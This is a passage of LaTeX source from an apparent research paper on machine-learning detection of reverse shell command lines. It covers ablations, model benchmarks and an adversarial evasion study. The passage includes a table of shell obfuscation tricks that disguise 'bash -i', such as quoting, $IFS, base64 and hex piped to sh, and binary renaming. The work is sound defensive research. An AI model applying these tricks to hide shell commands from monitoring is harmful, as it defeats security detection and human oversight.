we examine the influence of various (a) tokenization types, (b) encoding methods, and (c) vocabulary sizes. To maintain consistency across these studies, for all ablation experiments we use a fully-connected feedforward neural network, known as a multi-layer perceptron (MLP). The MLP consists of a single hidden layer with 32 neurons. 
%Each model is trained for ten epochs, and performance metrics are obtained from the last training checkpoint.

\mypar{Tokenization.} Tokenization is the first step in text pre-processing and impacts the quality of features fed into the model. We examine three different tokenization types:

1) \textit{Whitespace}~\cite{whitespace}: This is a straightforward approach that segments text based on spaces, tab, and newline characters.

2) \textit{Wordpunct}~\cite{wordpunct}: 
This method uses the regular expression \verb!\w+|[^\w\s]+! to tokenize text, segregating punctuation. 

3) \textit{Byte Pair Encoding (BPE)}~\cite{bpe}: data-driven method to build a vocabulary of frequent tokens merging character pairs, often employed by modern transformer applications~\cite{gpt}.

\mypar{Vocabulary size.}
The vocabulary comprises the set of tokens the model can recognize. 
We experimented with vocabulary sizes, \( V \in \{ 2^8, \cdots, 2^{14} \} \), to assess its impact on performance. 
%Choosing powers of 2 enhances computational efficiency by aligning with memory architecture and optimizing parameter storage in input and embedding matrices.

\mypar{Encoding.} We evaluated encoding methods, categorizing them as (i) tabular and (ii) sequential. Tabular encodings discard sequential relationships and represent tokens independently, while sequential encodings preserve token order to capture complex relationships.

\noindent
\mysubpar{Tabular} encodings, implemented with scikit-learn~\cite{sklearn}, are: 

1) \textit{One-Hot:} Maps each token to a binary vector, with each dimension indicating token presence or absence; 
2) \textit{TF-IDF}~\cite{tfidf}: Weighs tokens based on their frequency in a document relative to their frequency across all documents;

3) \textit{Min-Hash Counts}~\cite{minhash}: This is a probabilistic method where each token is hashed multiple times, and the minimum hash value is used as the encoded vector.

\noindent
\mysubpar{Sequential} encodings, implemented in PyTorch~\cite{pytorch}, include:

4) \textit{Embeddings}~\cite{embeddings}: Dense vectors capturing semantic relationships between tokens, suitable for sequence models;

5) \textit{Embeddings with Positional Encoding}~\cite{transformer_paper}: Adds positional data to embeddings using sinusoidal functions, enabling models like Transformers to understand token sequences.

\begin{figure*}[t]
    \begin{subfigure}[b]{0.33\textwidth}
        \includegraphics[width=\linewidth]{}
        \caption{Tokenizer and vocabulary size relative\\performances at the last epoch.}
        \label{fig:tokenizer_vocabsize}
    \end{subfigure}
    \begin{subfigure}[b]{0.33\textwidth}
        \includegraphics[width=\linewidth]{}
        \caption{Learning curves for various encoding\\methods given the same model architecture.}
        \label{fig:encoder}
    \end{subfigure}
    \begin{subfigure}[b]{0.33\textwidth}
        \includegraphics[width=\linewidth]{}
        \caption{Test set ROC curves for the best performant model architectures.}
        \label{fig:models}
    \end{subfigure}
    \caption{Results of ablation studies and model architecture evaluation.}
    \label{fig:ablation}
\end{figure*}

% \vspace{1em}
\indent
\mypar{Results.}
\label{sec:abl_results}
The preprocessing ablation study results are shown in \autoref{fig:ablation}, focusing on the True Positive Rate (TPR) at a fixed False Positive Rate (FPR) of \(10^{-4}\). This metric is preferred over conventional metrics like accuracy or F1-score, as it better reflects a cyber-threat detector's performance under low FPR requirements.

\textit{Tokenizer and Vocabulary Size.} 
\autoref{fig:tokenizer_vocabsize} illustrates the impact of varying vocabulary sizes and tokenizers. Wordpunct and Byte Pair Encoding (BPE) significantly outperform the Whitespace tokenizer, highlighting the importance of punctuation-aware tokenization. While BPE shows slightly better results, especially with larger vocabularies, its added complexity and computational demands may not justify the marginal gains for operational use, particularly within the \(V \in \{2^{10}, \cdots, 2^{12}\}\) range. Wordpunct provides a balanced trade-off between efficiency and performance, suitable for big-data scalability and ongoing maintenance. However, in resource-rich environments where peak performance is critical, BPE with an expanded vocabulary could be advantageous. Larger vocabularies generally improve model performance but exhibit diminishing returns, where the computational cost outweighs the benefits.

\textit{Encoding Method.} 
\autoref{fig:encoder} presents learning curves for various encoding methods, showing TPR at an FPR of \(10^{-4}\) over training iterations. One-hot encoding, despite its simplicity, achieves near-optimal performance quickly. Sequential encoding methods, while initially lagging, show improvement over time, suggesting potential benefits from extended training. However, in the absence of specific model architectures designed to benefit from sequential data, the use of embedded encoding methods may not be justified.

\subsection{Model Architecture Evaluation}
\label{sec:arc_ablation}

\begin{table*}[ht!]
\caption{Performance of \lotl reverse shell detection on $X_{\text{test}}$ for various heuristics and ML architectures.}
\centering
    \begin{minipage}{\textwidth}
\small
\renewcommand*\footnoterule{}
\centering
\resizebox{0.95\textwidth}{!}{%
\begin{tabular}{C{5cm}C{2cm}C{2.5cm}C{2cm}C{2cm}C{2cm}C{2cm}}
\toprule

\textbf{Model Architecture} & \textbf{Nr. of Parameters} & \textbf{TPR | FPR$=10^{-5}$} & \textbf{F1 Score} & \textbf{Accuracy} & \textbf{AUC} & \textbf{Training Time} \\ 
\midrule
\multicolumn{7}{c}{Baselines} \\
\midrule
% Signatures~\cite{sigma_rules} & N/A & 3.3673\% & 6.5153\% & 51.6848\% & 51.6837\% & N/A \\
Signatures~\cite{sigma_rules} & N/A & 3.37\% & 6.52\% & 51.68\% & 51.68\% & N/A \\

% \midrule
% \multicolumn{7}{c}{One-Class Models (One-Hot Encoding)} \\
% \midrule
% Isolation Forest (anomalies on $X^{\text{legit}}$) & 100 & 0.00\% & 82.7988\% & 79.2257\% & 79.2261\% & 8s \\ 
% Isolation Forest (anomalies on $X^{\text{evil}}$) & 100 & 0.00\% & 72.1912\% & 78.0365\% & 78.0361\% & 14s \\ 
% One-Class SVM (anomalies on $X^{\text{legit}}$) & 1K & 0.00\% & 82.8729\% & 79.3338\% & 79.3342\% & 3s \\ 
% One-Class SVM (anomalies on $X^{\text{evil}}$) & 1K & 0.00\% & 62.0681\% & 44.9991\% & 45.00\% & 3s \\ 

One-Class SVM (anomalies on $X^{\text{legit}}$) & 1K & 0.00\% & 82.87\% & 79.33\% & 79.33\% & 3s \\ 
One-Class SVM (anomalies on $X^{\text{evil}}$) & 1K & 0.00\% & 62.07\% & 45.00\% & 45.00\% & 3s \\ 

% xgboost_slp model scores: val_tpr=0.0000, val_f1=0.0000, val_acc=0.5000, val_auc=0.8427
SLP~\cite{trizna2022shell} & 1K & 0.00\% & 0.00\% & 50.00\% & 84.27\% & 1h 12m \\

% val_tpr=0.9965, val_f1=0.9825, val_acc=0.9828, val_auc=1.0000
SLP~\cite{trizna2022shell} ($X_{\text{train}}$~augm. with \textit{QuasarNix}) & 1K & \textit{99.65\%}* & 98.25\% & 98.28\% & 100\% & \textbf{2h 37m} \\

% val_tpr=0.0712, val_f1=0.0078, val_acc=0.5020, val_auc=0.9563
GBDT (non-augm., $X_{\text{train}}$ imbalanced) & 1K & 7.12\% & 0.78\% & 50.20\% & 95.63\% & 11s \\

% val_tpr=0.0775, val_f1=0.0907, val_acc=0.5238, val_auc=0.7522
GBDT (non-augm., $X_{\text{train}}$ balanced) & 1K & 7.75\% & 9.07\% & 52.38\% & 75.22\% & 13s \\

\midrule
\multicolumn{7}{c}{QuasarNix: Tabular models (One-Hot Encoding)} \\
\midrule
GBDT & 1K & \textbf{99.94\%} & \textbf{99.98\%} & 99.98\% & 100.00\% & 14s \\  
% Logistic Regression & 100 & 99.7805\%* & 99.9374\% & 99.9375\% & \textbf{100.00\%} & \textbf{3s} \\  
Random Forest & 1K & 84.07\% & 98.45\% & 98.43\% & 100.00\% & 18s \\  
MLP (No Embedding) & 264K & \textit{99.23\%}* & \textit{99.72\%}* & 99.72\% & 100.00\% & 18m \\
% Logistic Regression (Minhash) & 77.8231\% & 92.5402\% & 93.0557\% & 99.9818\% & \\  
% Random Forest (Minhash) & 79.0049\% & 99.5738\% & 99.5720\% & 99.9948\% & \\  
% GBDT (Minhash) & 96.3397\% & 99.9381\% & 99.9381\% & 99.9944\% & \\  
% MLP (Minhash) & 99.4517\% & 99.9298\% & 99.9298\% & 99.9989\% & \\
\midrule
\multicolumn{7}{c}{QuasarNix: Sequential models (Token Embeddings)} \\
\midrule
MLP (Embedding) & 297K & 64.07\% & 95.01\% & 95.25\% & 100.00\% & 18m \\  
LSTM + MLP & 318K & 88.78\% & 95.04\% & 95.28\% & 100.00\% & 24m \\  
1D-CNN + MLP & 301K & \textit{99.59}\%* & 97.29\% & 97.36\% & 100.00\% & 29m \\  
1D-CNN + LSTM + MLP & 316K & 69.67\% & 80.19\% & 83.46\% & 99.53\% & 29m \\  
1D-CNN + LSTM + Attention & 402K & 84.16\% & 90.07\% & 90.93\% & 100.00\% & 26m \\  
Transformer (Mean Pooling) & 335K & 88.53\% & 98.78\% & 98.79\% & 100.00\% & 1h 18m \\ 
Transformer (CLS Token) & 335K & \textit{97.40\%}* & \textit{99.66\%}* & 99.66\% & 100.00\% & 1h 30m \\  
Transformer (Attent. Pooling) & 335K & 0.00\% & 97.50\% & 97.56\% & 99.99\% & 1h 24m \\  
\bottomrule
\end{tabular}
}
\end{minipage}

\label{tab:models}
\end{table*}

We evaluate our approach against existing detection methods and analyze the performance of various model architectures. Results for all experiments are presented in \autoref{tab:models}.

\mypar{Baseline Methods.} We first establish baseline performance using existing approaches:

1) \textit{Signature-Based Detection:} Using detection patterns from multiple rulesets~\cite{sigma_rules}, we achieve only 6.5\% F1-score on our augmented dataset. This poor performance highlights signatures' vulnerability to simple evasion techniques, though they remain valuable for detecting common attack variants.

2) \textit{Anomaly Detection:} We evaluated One-Class SVM detectors trained separately on legitimate ($X^{\text{legit}}_{\text{train}}$) and malicious ($X^{\text{evil}}_{\text{train}}$) data. Despite testing both anomaly detection paradigms—flagging anomalous events as malicious when trained on legitimate data, and inverse detection when trained on attack data—these models proved ineffective at low FPR constraints.

3) \textit{Prior ML Work:} We reimplemented Shell Language Processing~\cite{trizna2022shell}, the only publicly available ML-based shell command detector. While its performance without DA matches our non-augmented GBDT baseline, applying our DA framework improves its results significantly. However, the approach remains impractical due to extensive tokenizer training requirements.

\mypar{Model Architectures.} We evaluate two categories of models:

\textit{Tabular Models:} Using Wordpunct tokenization with one-hot encoding:
\begin{itemize}
    \item Random Forest (RF) with scikit-learn~\cite{sklearn};
    \item Gradient Boosted Decision Trees (GBDT) with xgboost~\cite{xgboost};
    \item Multi-Layer Perceptron (MLP) implemented in PyTorch~\cite{pytorch}.
\end{itemize}

Both RF and GBDT use 100 estimators with maximum depth of 10. The MLP has two hidden layers (64 and 32 neurons) with a single output neuron and no embedding layer.

\textit{Sequential Models:} All using Wordpunct tokenization with embedding layer and approximately 300K parameters:
\begin{itemize}
    \item MLP with embedding layer,
    \item 1D-CNN with parallel convolution layers and MLP head
    \item Bi-directional LSTM with optional attention~\cite{neurlux}
    \item Transformer variants~\cite{transformer_paper} with mean, CLS token~\cite{devlin2019bert}, or attention pooling.
\end{itemize}

\mypar{Performance Analysis.} Comprehensive evaluation of all approaches reveals several significant findings:

1) \textit{Comparison with Baselines.} Our models demonstrate substantial improvement over existing approaches:
\begin{itemize}
    \item Signature-based detection (6.5\% F1-score) fails to generalize beyond known patterns, though remains valuable for quick deployment and detection of common variants even at the lowest FPR requirements;
    \item One-Class SVM anomaly detectors show no detection capability at $FPR=10^{-5}$, regardless of training paradigm;
    \item Shell Language Processing~\cite{trizna2022shell}, when enhanced with our DA, achieves 99.65\% TPR at $FPR=10^{-5}$, matching supervised approaches but requiring prohibitive tokenizer training time.
\end{itemize}

2) \textit{Supervised Model Performance.} Analysis reveals distinct patterns across architectures:
\begin{itemize}
    \item Tabular methods with One-Hot encoding achieve exceptional performance, with GBDT reaching 99.94\% TPR at $FPR=10^{-5}$ and 99.98\% F1-score;
    \item The choice of model architecture has minimal impact among tabular methods, with GBDT and MLP showing comparable metrics;
    \item Sequential models generally underperform tabular approaches, with two notable exceptions: 1D-CNN+MLP (99.59\% TPR) and Transformer with CLS token (97.40\% TPR) at $FPR=10^{-5}$.
\end{itemize}

3) \textit{Extreme FPR Analysis.} ROC curve analysis in \autoref{fig:models} reveals interesting behavior under stricter FPR requirements ($<10^{-5}$):
\begin{itemize}
    \item 1D-CNN+MLP maintains superior performance, achieving 99.3019\% TPR at $\text{FPR}=10^{-6}$;
    \item GBDT performance degrades more rapidly, dropping to 96.9335\% TPR at $\text{FPR}=10^{-6}$;
    \item Other models show steeper performance degradation, suggesting limited utility in extremely low FPR scenarios.
\end{itemize}

4) \textit{Operational Considerations.} Training resource requirements vary significantly:
\begin{itemize}
    \item Traditional ML methods (GBDT, RF) complete training in seconds;
    \item Neural architectures require 18-29 minutes;
    \item Transformer models demand the most resources, taking roughly three times longer than other neural architectures;
    \item Despite higher computational demands, Transformers with CLS tokens maintain strong performance under strict FPR requirements, offering a viable option for environments prioritizing detection capability over computational efficiency.
\end{itemize}

These results suggest that while simpler tabular models offer excellent performance for most scenarios, specialized architectures like 1D-CNN+MLP might be preferable for extremely strict FPR requirements. The choice between them should be guided by specific operational constraints and performance requirements.

\subsection{Ablation Studies Summary}

Our summary of ablation and architecture experiments reveals several key trends.
Tabular encoding methods provide easy to implement yet efficient representation of input data. 
Empirically, One-Hot encoding stands out for delivering the highest performance within this group.
Regarding tokenizers, those neglecting punctuation, such as Whitespace, are notably less effective. 
While the BPE tokenizer achieves highest metrics, Wordpunct offers an advantageous balance of simplicity and near-equivalent performance due to its less complex pre-processing requirement.
Classical machine learning algorithms like GBDT demonstrate remarkable efficiency with minimal resource utilization. 
GBDT, in particular, attains the best F1 score and TPR at FPR of $10^{-5}$. 
Sequential models also show comparable performances, in particular, the 1D-CNN+MLP and CLS-token-based Transformer.
Though sequential models require greater resource investment, they are feasible for production use. The Transformer model, with its CLS token, not only shows strong performance but also opens opportunities for leveraging self-attention mechanisms, such as explainability via attention weights~\cite{trizna2023nebula} and self-supervised learning~\cite{gpt}, as discussed in \autoref{sec:conclusions}.

%Oddly, on these data, it is possible to reach high accuracy with extremely low FPRs by discarding the sequence of commands entirely, as proved by the models using One-Hot encoding.
%Hence, it is possible that some specific words are heavily coupled with the malicious class.
%We support this by analyzing the weights of the Logistic Regression model, that numerically quantify how much each word of the vocabulary has an impact on the final decision, listed in Table X.
%We show the top 15 words that mostly influence the decision towards the malicious (positive) and benign (negative) class.
%We can spot commands notoriously correlated to the actions of reverse shells, like \texttt{nc} that is the UNIX command to enstablish TCP or UDP connections; \texttt{<\&} and \texttt{>\&} which redirects and chain the input / output of commands; \texttt{rcat} is a Rust program to listen for incoming connection and to stage reverse shell,\footnote{\url{https://github.com/robiot/rustcat/}}; and \texttt{cu} and \texttt{eu} are flags passed to the \texttt{netcat}.

\section{Adversarial Robustness}
\label{sec:adversarial_robustness}

We now critically analyze the robustness of our models, highlighting their susceptibility to adversarial manipulations in presence of sophisticated threat actor.
For this task, we consider as targets: (i) the best non-neural tabular model: GBDT; (ii) best sequential model: 1D-CNN + MLP, (iii) tabular neural model: MLP with one-hot encoding, and (iv) the best Transformer model with CLS pooling.

\mypar{Threat model.} 
Our threat model assumes an adversary without access to inference scores of ML model, since ML detection heuristics in SIEM have interface limited only to analysts and engineers from security operations~\cite{siem_ml}.
This threat model diverges from definition of conventional black-box model of adversarial machine learning in academic literature, where adversary can guide attack based on model label or logits. 
We consider this as \textit{model agnostic black-box} setup, since it still facilitates the potential of data guided evasion attacks.
Therefore, the range of manipulations a threat actor can feasibly apply to an ML solution is limited to inputs via compromised system telemetry, without any reverse flow of information.
In threat model, the adversary can: 
%(i) use extensive domain expertise for adversarial perturbations on target systems, preserving their operational integrity; 
(i) infer the malicious component of our dataset through mimicry of threat intelligence, thus constructing $\hat{X}^{\text{evil}} \approx X^{\text{evil}}$; 
(ii) extract typical Linux behaviors from public sources, that share similar variety of commands as the target.
% similar having $\hat{X}^{\text{legit}}$, so that:
% $$\exists \, \hat{X'} \subseteq \hat{X}^{\text{legit}}, \, X' \subseteq X^{\text{legit}} \, : \, \hat{X'} \approx %X'.$$
%$$\exists \, X' \subseteq X^{\text{legit}} \, : \, \hat{X}^{\text{legit}} \approx X'.$$
We create a baseline of legitimate activity $\hat{X}^{\text{legit}}$ from the NL2Bash~\cite{NL2Bash} dataset, which consists of legitimate Linux administrative command-lines collected from question-answering resources like StackOverflow.

\subsection{Evasion Attacks}

% We now analyze the susceptibility of models to evasion manipulations. 
% We introduce three different attacks, each used to evaluate both regularly- and adversarially-trained models.
% %
% Each of adversarial attacks below $f_{\text{adv}}$ is applied to all samples in test dataset, so that:
% %
% \begin{equation}
% \label{eq:adv}
% \forall x^{\text{evil}} \in X^{\text{evil}}_{\text{test}}}: \, x^{\text{adv}} = f_{\text{adv}}(x^{\text{evil}}),~\text{producing}~X^{\text{adv}}_{\text{test}}}.
% \end{equation}

We analyze the susceptibility of models to evasion manipulations by introducing three different attacks, detailed below. For each adversarial attack, the manipulation is applied to all samples \( x^{\text{evil}} \in X^{\text{evil}}_{\text{test}} \), transforming each into an adversarial version \( x^{\text{adv}} \), thus producing the adversarial test set \( X^{\text{adv}}_{\text{test}} \).

\mypar{Benign content injection.} First, we want to observe the robustness when legitimate content is added to malicious commands. 
Given our threat model, adversary do not posses access to target baseline $X^{\text{legit}}$, therefore, 
%has to infer potential legitimate activity of a system from publicly deducted $\hat{X}^{\text{legit}}$.
%
we randomly sample command-lines from publicly acknowledged legitimate Linux activity $\hat{X}^{\text{legit}}$ with a varying parameter of payload size within range $|p_{\text{inject}}| \in \{16, \cdots, 128\}$ injected characters. 
We place sampled legitimate characters at the beginning of the command. 
We apply random $\hat{x}^{\text{legit}} \in \hat{X}^{\text{legit}}$ sampling and prepend them to $x^{\text{evil}}$, so that:
$ x^{\text{adv}} = \hat{x}^{\text{legit}} + x^{\text{evil}}$.

%constructing $X^{\text{adv}}_{\text{train}}$.
%by utilizing the template, as in backdoor attack above, 
We ensure that the efficacy of this attack is based on the injected value, and not because the displacement of the original command is then truncated by the feature extraction process.
% displacement by extending the size of command, where part of malicious logic is truncated and excluded from analysis.
% Notably, there is minimal impact on tokenized command-line length and no information loss whatsoever if compared to unperturbed input.
Firstly, tabular models do no rely on input length, constructing fixed one-hot vector based from a command-line of arbitrary length.
For sequential models, length of input is $N=256$ tokens, with distribution of commands lengths depicted in \autoref{fig:train_cmd_lengts}. Majority of command-lines are short, with only $2.2345\%$ of command-lines in training set longer that 128 tokens. 
However, at worst we add 128 characters, not tokens! As such $p_{\text{inject}}$ is tokenized further and has relatively small number of injected tokens, resulting in no information loss by model.% We acknowledge attack results in zero information loss even given $|p_{\text{inject}}| = 128$.

\begin{table}[t]
    \centering
    \caption{Linux shell escape perturbation techniques~\cite{polop2023hacktricks}}
    \begin{tabular}{C{2.2cm}|C{3.1cm}|C{1.6cm}}
        \toprule
        \textbf{Manipulation} & \textbf{Functional Example} & \textbf{Preserved by auditd}  \\
        \midrule
        % \texttt{*} & \texttt{ba*sh -i} & No \\
        \verb|'| & \texttt{ba's'h -i} & No \\
        \verb|"| & \texttt{ba"s"h -i} & No \\
        \texttt{\textbackslash} & \texttt{ba\textbackslash s\textbackslash h -i} & No \\
        \verb|$@| & \verb|ba$@sh -i| & No \\ 
        \texttt{\lbrack char\rbrack} & \texttt{ba[s]h -i} & No \\
        \texttt{\textbraceleft form\textbraceright} & \verb|{bash,-i}| & No \\ 
        IFS variable & \verb|bash${IFS}-i| & No \\
        Empty variable & \verb|bas${u}h -i| & No \\
        Fake command & \verb|bas$(u)h -i| & No \\
        & & \\
        Base64 & \texttt{echo c2ggLWk=| base64 -d|sh} & No \\ 
        & & \\
        Hex & \texttt{echo \textbackslash x73\textbackslash x68 \textbackslash x20\textbackslash x2d\textbackslash x69|sh} & No \\ & & \\
        Flag tampering & \texttt{bash -x -li} & \textbf{Yes} \\
        Decimal IP & \texttt{ping 2130706433} & \textbf{Yes} \\
        Binary rename & \texttt{cp bash a; a -i} & \textbf{Yes} \\
        Futile code & \verb|mkfifo a;id;cat a| & \textbf{Yes} \\
        \bottomrule
    \end{tabular}
    \label{tab:domain_knowledge_evasions}
\end{table}

% \begin{figure*}[ht!]
%     \begin{subfigure}[b]{\textwidth}
%         \centering
%         \includegraphics[width=\linewidth]{img/adversarial_evasion_legend.pdf}
%     \end{subfigure}
%     \begin{subfigure}[b]{0.33\textwidth}
%         \centering
%         \includegraphics[width=\linewidth]{img/adversarial_poisoning_pollution_acc.pdf}
%         \caption{Accuracy on test set given variable training set ratio with LF attack.}
%         \label{fig:pollution_results}
%     \end{subfigure}
%     \begin{subfigure}[b]{.33\textwidth}
%         \centering
%         \includegraphics[width=\linewidth]{img/adversarial_backdoor_results_x_ratio.pdf}
%         \caption{Accuracy on 5000 test samples, poisoning with 8 backdoor tokens.}
%         \label{fig:backdoor_results}
%     \end{subfigure}
%     \begin{subfigure}[b]{.33\textwidth}
%         \centering
%         \includegraphics[width=\linewidth]{img/adversarial_backdoor_results_x_tokens.pdf}
%         \caption{Accuracy on 5000 test samples with backdoor, $0.03\%$ poison ratio (14 command-lines).}
%         \label{fig:backdoor_results_x_tokens}
%     \end{subfigure}
%     \caption{Accuracy of target models after poisoning.}
%     \label{fig:poisoning_results}
% \end{figure*}

\begin{figure*}[ht]
    \begin{subfigure}[b]{\textwidth}
        \centering
        \includegraphics[width=0.9\linewidth]{}
    \end{subfigure}
    \begin{subfigure}[b]{0.32\textwidth}
        \centering
        \includegraphics[width=\linewidth]{}
        \caption{Benign content injection from $\hat{X}^{\text{legit}}$~\cite{NL2Bash}}
        \label{fig:evasion_nl2bash}
    \end{subfigure}
    \begin{subfigure}[b]{0.32\textwidth}
        \centering
